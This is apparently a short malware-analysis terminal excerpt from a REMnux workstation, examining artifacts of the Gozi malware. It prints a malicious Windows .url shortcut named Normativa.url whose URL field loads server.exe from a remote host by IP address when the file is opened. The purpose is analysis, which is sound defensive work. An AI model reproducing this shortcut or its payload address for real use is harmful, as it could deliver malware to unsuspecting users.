 Normativa.zip
Normativa.url.txt
remnux@remnux:~/Downloads/Malware_Gozi/Malware_and_artifacts$ cat Normativa.url.txt
[InternetShortcut]
IconIndex=70
HotKey=0
IDList=
URL=file://46.8.19.163/mise/server.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
remnux@remnux:~/Downloads/Malware_Gozi/Malware_and_artifacts$